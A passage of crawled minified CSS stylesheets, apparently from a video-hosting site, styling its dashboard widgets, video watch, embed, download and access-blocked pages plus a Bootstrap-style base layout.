#f15f5f)}.legacy-metric__trend.negative{color:#a44132}.legacy-metric__trend.neutral{color:rgba(245,237,232,.52)}.legacy-metric__hint{font-size:.75rem;color:rgba(245,237,232,.52)}.legacy-chart__canvas{height:320px}.legacy-list__items{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.75rem}.legacy-list__item{display:flex;align-items:center;gap:1rem;justify-content:space-between;background:rgba(35,17,13,.7);padding:.8rem 1rem;border-radius:14px}.legacy-list__index{width:2rem;height:2rem;border-radius:999px;background:rgba(214,58,58,.2);color:#f5ede8;color:var(--byse-text, #f5ede8);display:flex;align-items:center;justify-content:center;font-weight:700}.legacy-list__label{flex:1;color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.legacy-list__value{font-weight:700;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.85rem}.legacy-show-more{margin-top:1rem;width:100%;padding:.55rem 1.25rem;border-radius:999px;border:1px solid rgba(214,58,58,.45);background:rgba(214,58,58,.15);color:#f5ede8;color:var(--byse-text, #f5ede8);font-weight:600;text-transform:uppercase;letter-spacing:.04em;cursor:pointer;transition:background .2s ease,border-color .2s ease}.legacy-show-more:hover{background:rgba(214,58,58,.24);border-color:rgba(214,58,58,.6)}.legacy-storage__bar{height:10px;border-radius:999px;background:rgba(214,58,58,.12);overflow:hidden;margin-bottom:.85rem}.legacy-storage__bar span{display:block;height:100%;background:linear-gradient(135deg,#d63a3a,#973627)}.legacy-storage__details{display:flex;justify-content:space-between;font-size:.85rem;color:rgba(245,237,232,.6);margin-bottom:.75rem}.legacy-storage__value{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8)}.legacy-storage__limit{color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72))}.legacy-muted{color:rgba(245,237,232,.55);font-size:.85rem;margin:0}.legacy-empty{color:rgba(245,237,232,.5);font-size:.9rem;margin:0}.legacy-error{color:rgba(241,95,95,.9);margin:0;font-size:.9rem}@media (max-width: 1200px){.legacy-dashboard-grid{grid-template-columns:1fr}.legacy-card{padding:1.5rem}.legacy-metrics{grid-template-columns:1fr 1fr}}


--- FILE ---
content_type: text/css
request_url: https://byselapuix.com/assets/videoPagesBundle-CVR9WjYW.css
body_size: 3698
content:
.video-embed-mode,.video-embed-mode body{background:#000!important;background-image:none!important;width:100%;height:100%;overflow:hidden}body.video-embed-mode,.video-embed-mode body,.video-embed-mode #root{min-height:100vh;height:100%}body.video-embed-mode,.video-embed-mode body{margin:0}body.video-embed-mode #root,.video-embed-mode #root{background:#000}.video-page{padding:32px 24px 64px;display:flex;flex-direction:column;gap:24px;max-width:1100px;margin:0 auto}.video-page--watch{max-width:none;width:100%;align-items:center;padding-top:72px}.video-embed-page{padding:0;margin:0;width:100vw;height:100vh;background:#000;display:flex;align-items:center;justify-content:center;position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.video-embed-page .video-player__surface{width:min(100vw,calc(100vh * 16 / 9));max-width:100vw;height:min(100vh,56.25vw);max-height:100vh}.video-embed-page .video-player__surface:before{float:left;padding-top:56.25%;content:""}.video-embed-page .video-player__surface:after{display:block;content:"";clear:both}.video-page--download{max-width:900px}.video-page__player{width:100%;display:flex;align-items:center;justify-content:center}.video-page--watch .video-page__player{padding:0 24px;flex-direction:column;align-items:center;gap:12px}.video-page__player-frame{width:100%;height:min(85vh,calc(max(320px,min(60vw,1280px))*.5625));display:flex;align-items:stretch;justify-content:center}.video-page__player-frame:before{float:left;padding-top:56.25%;content:""}.video-page__player-frame:after{display:block;content:"";clear:both}.video-page__player-frame>.video-player{width:100%}.video-page__player-frame>.video-player .video-player__surface{width:100%;height:100%}.video-page__player-frame--locked{background:rgba(12,12,18,.85);border-radius:16px;padding:32px;box-shadow:inset 0 0 0 1px rgba(255,255,255,.04)}.video-page__player.video-page__player--locked{align-items:stretch}.video-page__player-frame--embed{height:100%}.video-page__player-frame--embed:before{float:left;padding-top:auto;content:""}.video-page__player-frame--embed:after{display:block;content:"";clear:both}.video-page--watch .video-page__player-frame,.video-page--watch .video-page__details{width:max(320px,min(60vw,1280px))}.video-page--watch .video-page__details{align-self:center}.video-page__notice{width:100%;max-width:max(320px,min(60vw,1280px));margin:16px auto 0;padding:16px 20px;background:rgba(15,23,42,.75);border:1px solid rgba(148,163,184,.22);border-radius:12px;color:rgba(226,232,240,.92);text-align:center;line-height:1.5}.video-page__player--embed{width:100%;height:auto}.video-embed-page .video-page__player{width:100%;height:100%;padding:0}.video-embed-page .video-page__player-frame{width:100%;height:100%;align-items:center;justify-content:center}.video-embed-page .video-page__player-frame>.video-player{width:100%;height:auto;align-self:center}.video-embed-page .video-page__player-frame>.video-player .video-player__surface{width:100%;height:auto}.video-access-restriction{position:relative;width:100%;min-height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:16px;padding:max(32px,min(5vw,56px));text-align:center;color:rgba(248,250,252,.96);background:linear-gradient(145deg,rgba(15,23,42,.96),rgba(15,23,42,.78));border-radius:28px;border:1px solid rgba(148,163,184,.22);box-shadow:0 32px 64px rgba(15,23,42,.45);overflow:hidden}.video-access-restriction:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at top,rgba(248,113,113,.28),transparent 58%),radial-gradient(circle at bottom,rgba(56,189,248,.18),transparent 65%);opacity:.85;pointer-events:none}.video-access-restriction>*{position:relative;z-index:1}.video-access-restriction--embed{width:min(560px,calc(100vw - 64px));min-height:auto}.video-access-restriction__visual{display:flex;align-items:center;justify-content:center;margin-bottom:12px}.video-access-restriction__icon{width:max(104px,min(14vw,128px));height:max(104px,min(14vw,128px));border-radius:32px;background:rgba(248,113,113,.12);border:2px solid rgba(248,113,113,.35);color:#f87171;display:flex;align-items:center;justify-content:center;box-shadow:0 24px 60px rgba(248,113,113,.25)}.video-access-restriction__icon svg{width:max(60px,min(10vw,82px));height:max(60px,min(10vw,82px))}.video-access-restriction__title{margin:0;font-size:max(1.35rem,min(2.6vw,1.85rem));font-weight:700;letter-spacing:.015em}.video-access-restriction__message{margin:0;font-size:max(1rem,min(1.6vw,1.1rem));line-height:1.65;color:rgba(226,232,240,.92)}.video-access-restriction__hint{margin:0;font-size:max(.95rem,min(1.5vw,1.05rem));color:rgba(148,163,184,.9)}.video-access-restriction__footnote{margin:16px 0 0;font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(148,163,184,.7)}.video-access-restriction__footnote span{display:block;margin-top:6px;font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;text-transform:none;letter-spacing:0;font-size:.74rem;color:rgba(226,232,240,.92)}@media (max-width: 768px){.video-access-restriction{border-radius:24px;padding:32px 28px}.video-access-restriction__icon{border-radius:28px}}@media (max-width: 520px){.video-access-restriction{border-radius:20px;padding:28px 22px}.video-access-restriction__icon{width:96px;height:96px}.video-access-restriction__icon svg{width:54px;height:54px}.video-access-restriction__message,.video-access-restriction__hint{font-size:.95rem}}.video-embed-page__error{max-width:min(440px,calc(100% - 48px));margin:0 auto;padding:32px 28px;background:linear-gradient(135deg,rgba(15,23,42,.95),rgba(30,41,59,.88));border-radius:22px;border:1px solid rgba(148,163,184,.24);box-shadow:0 28px 60px rgba(15,23,42,.4);display:flex;align-items:flex-start;gap:20px;color:rgba(248,250,252,.96);text-align:left;backdrop-filter:blur(20px)}.video-embed-page__error--not-found{background:linear-gradient(135deg,rgba(15,23,42,.9),rgba(21,94,117,.88));border-color:rgba(56,189,248,.28);box-shadow:0 30px 70px rgba(13,148,136,.35)}.video-embed-page__error-icon{width:56px;height:56px;border-radius:18px;display:inline-flex;align-items:center;justify-content:center;background:rgba(248,113,113,.16);color:#fb7185;flex-shrink:0}.video-embed-page__error-icon svg{width:28px;height:28px}.video-embed-page__error-body{display:flex;flex-direction:column;gap:10px}.video-embed-page__error-title{margin:0;font-size:1.15rem;font-weight:600;letter-spacing:.01em}.video-embed-page__error-eyebrow{margin:0;font-size:.7rem;text-transform:uppercase;letter-spacing:.18em;font-weight:600;color:rgba(148,163,184,.75)}.video-embed-page__error-message{margin:0;font-size:.95rem;line-height:1.6;color:rgba(226,232,240,.9)}.video-embed-page__error--not-found .video-embed-page__error-icon{background:rgba(56,189,248,.18);color:#38bdf8}.video-embed-page__error--not-found .video-embed-page__error-title{color:rgba(248,250,252,.98)}.video-embed-page__error--not-found .video-embed-page__error-message{color:rgba(224,231,255,.92)}.video-page__not-found-wrapper{width:100%;display:flex;justify-content:center;padding:32px 0 8px}.video-page__not-found{width:min(520px,100%);padding:36px 32px;border-radius:24px;border:1px solid rgba(148,163,184,.18);background:linear-gradient(140deg,rgba(15,23,42,.92),rgba(30,64,175,.78));box-shadow:0 32px 68px rgba(15,23,42,.35);color:rgba(241,245,249,.96);display:flex;gap:20px;align-items:flex-start}.video-page__not-found-icon{width:60px;height:60px;border-radius:18px;background:rgba(96,165,250,.2);border:1px solid rgba(96,165,250,.35);color:#bfdbfe;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0}.video-page__not-found-icon svg{width:28px;height:28px}.video-page__not-found-body{display:flex;flex-direction:column;gap:12px}.video-page__not-found-title{margin:0;font-size:1.4rem;font-weight:600;letter-spacing:.01em;color:rgba(248,250,252,.98)}.video-page__not-found-message{margin:0;font-size:1rem;line-height:1.6;color:rgba(226,232,240,.9)}.video-page__not-found-action{align-self:flex-start;padding:10px 18px;border-radius:999px;background:rgba(59,130,246,.18);color:#93c5fd;text-decoration:none;font-weight:600;letter-spacing:.02em;transition:background .2s ease,color .2s ease,box-shadow .2s ease}.video-page__not-found-action:hover,.video-page__not-found-action:focus{background:rgba(59,130,246,.28);color:#bfdbfe;box-shadow:0 0 0 2px rgba(147,197,253,.35)}@media (max-width: 576px){.video-page__not-found{flex-direction:column;align-items:center;text-align:center;padding:28px 22px}.video-page__not-found-icon{width:56px;height:56px}.video-page__not-found-body{align-items:center}.video-page__not-found-action{align-self:center}}@media (max-width: 520px){.video-embed-page__error{padding:24px 20px;gap:16px;max-width:calc(100% - 32px)}.video-embed-page__error-icon{width:48px;height:48px;border-radius:16px}.video-embed-page__error-icon svg{width:24px;height:24px}.video-embed-page__error-title{font-size:1.05rem}.video-embed-page__error-message{font-size:.9rem}}.video-page__details{display:flex;flex-direction:column;gap:12px}.video-watch-page__meta{width:100%;max-width:max(320px,min(60vw,1280px));display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:12px}.video-watch-page__title{margin:0;font-size:1rem;line-height:1.35;word-break:break-word}.video-watch-page__timestamp{font-size:.95rem;color:rgba(255,255,255,.75);text-align:right;margin-left:auto}.video-watch-page__actions{width:100%;display:flex;justify-content:center}.video-watch-page__actions .btn{min-width:220px}.video-page__title{font-size:1.75rem;font-weight:700;margin:0}.video-page__stats{display:flex;gap:8px;font-size:.95rem;color:rgba(255,255,255,.75)}.video-page__description{background:rgba(15,15,20,.65);border-radius:12px;padding:16px 20px;line-height:1.5;color:rgba(255,255,255,.86)}.video-page__description p{margin:0 0 12px}.video-page__description p:last-child{margin-bottom:0}.video-page__status{width:100%;text-align:center;padding:48px 16px;font-size:1.1rem;color:rgba(255,255,255,.85)}.video-page__status--error{color:#f87171}.processing-notice{display:flex;flex-direction:column;gap:24px;color:rgba(255,255,255,.92);text-align:left}.processing-notice--player,.processing-notice--download{max-width:520px;margin:0 auto}.processing-notice--embed{max-width:420px;margin:0 auto}.processing-notice__title{font-size:1.4rem;margin:0;font-weight:700}.processing-notice__subtitle{margin:0;font-size:1rem;color:rgba(255,255,255,.75)}.processing-notice__stages{display:flex;flex-direction:column;gap:20px}.processing-status{background:rgba(15,15,20,.7);border:1px solid rgba(148,163,184,.14);border-radius:16px;padding:22px 24px;display:flex;flex-direction:column;gap:16px;box-shadow:0 18px 48px rgba(15,23,42,.25);backdrop-filter:blur(16px)}.processing-notice--download .processing-status,.processing-notice--player .processing-status{background:rgba(19,21,31,.78);border-color:rgba(255,255,255,.08)}.processing-notice--embed .processing-status{background:rgba(6,8,14,.88);border-color:rgba(148,163,184,.24);box-shadow:none;backdrop-filter:blur(8px)}.processing-status__header{display:flex;justify-content:space-between;align-items:baseline;gap:12px}.processing-status__label{font-weight:600;letter-spacing:.02em;text-transform:uppercase;font-size:.72rem;color:rgba(148,163,184,.8)}.processing-status__state{font-weight:600;font-size:.85rem;color:#e2e8f0;background:rgba(148,163,184,.18);padding:4px 12px;border-radius:999px;white-space:nowrap}.processing-status__state--pending{color:#facc15;background:rgba(250,204,21,.16)}.processing-status__state--running{color:#38bdf8;background:rgba(56,189,248,.16)}.processing-status__state--error{color:#fb7185;background:rgba(248,113,113,.16)}.processing-status__state--completed,.processing-status__state--finished{color:#4ade80;background:rgba(74,222,128,.16)}.processing-status__meta{display:flex;flex-wrap:wrap;gap:8px}.processing-status__meta-item{font-size:.8rem;color:rgba(226,232,240,.85);background:rgba(148,163,184,.14);border-radius:999px;padding:4px 10px}.processing-notice--embed .processing-status__meta-item{background:rgba(148,163,184,.12)}.processing-status__progress{display:flex;align-items:center;gap:12px}.processing-status__bar{flex:1;height:8px;background:rgba(148,163,184,.22);border-radius:999px;overflow:hidden}.processing-status__bar span{display:block;height:100%;background:linear-gradient(135deg,#60a5fa,#a855f7);border-radius:inherit;transition:width .3s ease}.processing-status__percent{font-weight:600;min-width:48px;text-align:right;font-size:.9rem;color:rgba(226,232,240,.9)}.processing-status__description{margin:0;font-size:.95rem;color:rgba(226,232,240,.78)}.processing-status__error{font-size:.85rem;color:#fca5a5}.processing-status--waiting{gap:12px}.processing-status--waiting .processing-status__state{background:rgba(250,204,21,.12)}.video-page__table{width:100%;border-collapse:collapse;background:rgba(15,15,20,.65);border-radius:12px;overflow:hidden}.video-page__table th,.video-page__table td{padding:16px 20px;text-align:left;border-bottom:1px solid rgba(255,255,255,.08)}.video-page__table tbody tr:last-child td{border-bottom:none}.video-page__download-button{background:linear-gradient(135deg,#2563eb,#9333ea);border:none;border-radius:999px;color:#fff;padding:8px 18px;font-weight:600;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease}.video-page__download-button:hover{transform:translateY(-1px);box-shadow:0 10px 20px rgba(59,130,246,.25)}.video-page__placeholder{width:100%;padding:48px 24px;border-radius:16px;background:rgba(15,15,20,.65);display:flex;flex-direction:column;gap:12px;align-items:center;text-align:center;color:rgba(255,255,255,.82)}.video-page__placeholder-code{font-size:.9rem;text-transform:uppercase;letter-spacing:.1em;color:rgba(255,255,255,.55)}.video-page__placeholder-title{font-size:1.25rem;font-weight:600}.video-page__placeholder-note{margin:0;font-size:.95rem;color:rgba(255,255,255,.6)}@media (max-width: 900px){.video-page{padding:24px 16px 48px}.video-page__title{font-size:1.4rem}.video-page__stats{flex-wrap:wrap}}.video-download-page__header{display:flex;flex-direction:column;align-items:flex-start;gap:.25rem;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.15)}.video-download-page__brand{color:inherit;font-size:1.125rem;font-weight:600;text-decoration:none}.video-download-page__brand:hover,.video-download-page__brand:focus{text-decoration:underline}.video-download-page__tagline{font-size:.875rem;color:rgba(255,255,255,.8)}.video-download-page__footer{margin-top:2rem;padding-top:1rem;border-top:1px solid rgba(255,255,255,.15);font-size:.875rem;color:rgba(255,255,255,.8);text-align:center}.video-download-page__footer a{color:inherit;text-decoration:underline}.video-watch-page__header,.video-watch-page__footer{width:max(320px,min(60vw,1280px));align-self:center}.video-watch-page__header{display:flex;flex-direction:column;align-items:flex-start;gap:.35rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.12)}.video-watch-page__brand{color:inherit;font-size:1.2rem;font-weight:600;text-decoration:none}.video-watch-page__brand:hover,.video-watch-page__brand:focus{text-decoration:underline}.video-watch-page__tagline{font-size:.95rem;color:rgba(255,255,255,.78)}.video-watch-page__footer{margin-top:1.5rem;padding-top:1rem;border-top:1px solid rgba(255,255,255,.12);font-size:.9rem;color:rgba(255,255,255,.8);text-align:center}.video-watch-page__footer a{color:inherit;text-decoration:underline}.video-download-page__options-placeholder{display:flex;flex-direction:column;gap:12px}.video-download-page__options-placeholder-row{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr) auto;align-items:center;grid-gap:16px;gap:16px;background:rgba(15,15,20,.65);border-radius:12px;padding:16px 20px;overflow:hidden}.video-download-page__options-placeholder-bar,.video-download-page__options-placeholder-button{display:block;border-radius:999px;background:rgba(148,163,184,.28);animation:video-download-page__pulse 1.6s ease-in-out infinite}.video-download-page__options-placeholder-bar{height:12px;width:60%}.video-download-page__options-placeholder-bar:first-of-type{width:40%}.video-download-page__options-placeholder-button{width:108px;height:34px;justify-self:end;background:rgba(37,99,235,.32)}@keyframes video-download-page__pulse{0%,to{opacity:.45}50%{opacity:.9}}@media (prefers-reduced-motion: reduce){.video-download-page__options-placeholder-bar,.video-download-page__options-placeholder-button{animation:none}}.video-page__blocked{width:100%;display:flex;justify-content:center;padding:max(2rem,min(5vw,3.5rem))}.access-blocked{width:100%;display:flex;align-items:center;justify-content:center;padding:max(1.75rem,min(5vw,3.25rem));color:#f5ede8;color:var(--byse-text, #f5ede8)}.access-blocked--watch{min-height:100%}.video-page__player-frame .access-blocked{height:100%}.access-blocked__panel{width:min(640px,100%);display:flex;flex-direction:column;align-items:center;gap:max(1.5rem,min(3vw,2.5rem));padding:max(2rem,min(4vw,3.25rem));border-radius:28px;border-radius:var(--byse-radius-lg, 28px);background:linear-gradient(145deg,rgba(16,9,9,.95),rgba(34,16,16,.9));border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft, rgba(97, 52, 32, .45));box-shadow:0 42px 96px rgba(6,2,2,.68);backdrop-filter:blur(12px);text-align:center}.access-blocked--download .access-blocked__panel{width:min(560px,100%);padding:max(1.75rem,min(4vw,2.75rem))}.access-blocked__illustration{position:relative;display:flex;align-items:center;justify-content:center;width:max(9rem,min(24vw,10.5rem));height:max(9rem,min(24vw,10.5rem));border-radius:50%;background:radial-gradient(circle at 50% 50%,rgba(241,95,95,.32),rgba(241,95,95,0));box-shadow:0 32px 72px rgba(241,95,95,.18)}.access-blocked__illustration svg{width:max(8rem,min(22vw,9.75rem));height:max(8rem,min(22vw,9.75rem))}.access-blocked__content{display:flex;flex-direction:column;align-items:center;gap:max(.75rem,min(2vw,1.25rem));max-width:32rem}.access-blocked__eyebrow{display:inline-flex;align-items:center;justify-content:center;padding:.4rem 1.1rem;border-radius:999px;background:rgba(241,95,95,.18);border:1px solid rgba(241,95,95,.32);text-transform:uppercase;letter-spacing:.18em;font-size:.7rem;font-weight:600;color:rgba(245,237,232,.78)}.access-blocked__heading{margin:0;font-size:max(1.65rem,min(3vw,2.35rem));font-weight:700;letter-spacing:-.01em;color:#f5ede8;color:var(--byse-text, #f5ede8)}.access-blocked__message{margin:0;font-size:max(1rem,min(1.9vw,1.125rem));line-height:1.6;color:rgba(245,237,232,.75);color:var(--byse-text-soft, rgba(245, 237, 232, .75))}@media (min-width: 768px){.access-blocked__panel{flex-direction:row;text-align:left;justify-content:center}.access-blocked__content{align-items:flex-start;text-align:left}.access-blocked__eyebrow{font-size:.75rem}}


--- FILE ---
content_type: text/css
request_url: https://g9r6.com/assets/index-Bgynxpuq.css
body_size: 67488
content:
:root{--blue: #d63a3a;--indigo: #822f28;--purple: #7a2b27;--pink: #f15f5f;--red: #d63a3a;--orange: #a04f2e;--yellow: #b56a3c;--green: #8c4528;--teal: #8c4528;--cyan: #a04f2e;--white: #f5ede8;--gray: #7a6760;--gray-dark: #201110;--primary: #d63a3a;--secondary: #3b1f14;--success: #d63a3a;--info: #a04f2e;--warning: #b56a3c;--danger: #d63a3a;--light: #f5ede8;--dark: #0b0505;--breakpoint-xs: 0;--breakpoint-sm: 100%;--breakpoint-md: 100%;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#f5ede8;color:var(--white);text-align:left;background-color:#0d0706}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#d63a3a;color:var(--primary);text-decoration:none;background-color:transparent}a:hover{color:#d9d9d9;text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:400;line-height:1.2}h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1rem}h5,.h5,h6,.h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(255,255,255,.1)}small,.small{font-size:85%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote-footer{display:block;font-size:85%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#120909;border:1px solid #dee2e6;border-radius:.3135rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 100%){.container,.container-sm{max-width:540px}}@media (min-width: 100%){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 100%){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 